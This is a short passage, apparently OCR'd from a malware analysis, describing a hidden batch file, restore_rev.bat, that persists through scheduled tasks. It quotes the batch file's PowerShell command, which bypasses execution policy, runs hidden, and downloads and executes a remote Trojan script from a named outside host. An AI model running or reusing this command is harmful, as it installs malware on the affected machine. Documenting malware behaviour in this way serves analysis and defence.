
The restore_rev.bat file is set as the hidden property,
and added into the scheduled tasks . The batch file will
use Powershell to download the new Powershell Trojan
script:
powershell -ExecutionPolicy ByPass -WindowStyle
Hidden -Command “iex ((new-object
net.webclient).DownloadString(‘http://77.super-
me.online/files/restore_rev_inj.ps1’))”